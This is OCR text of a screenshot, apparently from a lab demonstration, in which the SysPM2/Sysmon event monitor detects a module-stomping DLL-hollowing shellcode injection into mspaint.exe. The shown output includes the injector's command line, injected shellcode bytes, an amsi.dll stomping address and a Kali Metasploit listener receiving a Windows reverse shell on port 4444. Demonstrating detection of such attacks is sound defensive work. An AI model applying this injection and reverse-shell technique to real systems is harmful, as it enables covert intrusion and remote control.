 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (1) Alarms by ETW (2) System/Detection Logs (3)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replac... HollowsHunter ... Descript
2/14/2022 9:43:... C:\Windows\System32\mspaint.exe:11056 Injection 192.168.56.101: 4444 -- [Implanted:0][][Replaced:0] hollowhunter-is-off C:\Wind
Memory Scanner Result Details & Injection Information by Sysmon Charts
TargetProcess [C:\Windows\System32\mspaint.exe:11056] Injection History with Debug info:
------------------------------------------------------
Alarm Description & Injector Details:
C:\Windows\System32\mspaint.exe Injected by => (PID:9888)
Injector Details:
Injector-ProcessName: modulestomping-dll-hollowing-shellcode-injection.exe 11056
Injector-Path: C:\Test\modulestomping-dll-hollowing-shellcode-injection\x64\Debug\modulestomping-dll-hollowing-
shellcode-injection.exe
Injector-CommandLine: CommandLine: modulestomping-dll-hollowing-shellcode-injection.exe 11056
------------------------------------------------------
Injected Memory Bytes & Injected Thread Details:
[1] Sysmon EventRecordID for this Injection information: 188508
[1] InjectorProcess_Path: C:\Test\modulestomping-dll-hollowing-shellcode-injection\x64\Debug\modulestomping-dll-
hollowing-shellcode-injection.exe
[1] Injector_PID: 9888
[1] Target_ProcessID: 11056
[1] Target_ThreadID (Injected TID): 5564
[1] StartAddress: 0x00007FF906FB9940
[1] Injected Memory Bytes:
00000000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH äðèÀ···AQAPRQ
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH R`H R·H R
Event Message
Description
C:\Windows\System32\mspaint.exe Injected by => (PID:9888)
Injector Details:
Injector-ProcessName: modulestomping-dll-hollowing-shellcode-
injection.exe 11056
Injector-Path: C:\Test\modulestomping-dll-hollowing-shellcode-
injection\x64\Debug\modulestomping-dll-hollowing-shellcode-
injection.exe
Injector-CommandLine: CommandLine: modulestomping-dll-
hollowing-shellcode-injection.exe 11056
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off VirtualMemAllocMon is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 05:
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > nc -lp 4444
[*] exec: nc -lp 4444
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
^C
Interrupt: use the 'exit' command to quit
msf exploit(multi/handler) >
30 "module_size" : "60000",
31 "dump_file" : "7ff903db0000.AcGenral.dll",
32 "iat_hooks_file" : "7ff903db0000.AcGenral.dll.iat_hooks.txt",
Command Prompt
C:\Test\modulestomping-dll-hollowing-shellcode-injection\x64\Debug>modulestomping-d
ll-hollowing-shellcode-injection.exe 11056
amsi.dll at 00007FF906FB0000, entryPoint at 00007FF906FB9940
C:\Test\modulestomping-dll-hollowing-shellcode-injection\x64\Debug>
100 % No issues found
Output Error List Package Manager Console
Ready Ln 13
mspaint.exe (11056) (0x7ff906fb0000 - 0x7ff906fb1000)
00000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ..............
00000010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 f8 00 00 00 ................
00000040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th
00000050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is program canno
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t be run in DOS
00000070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$.......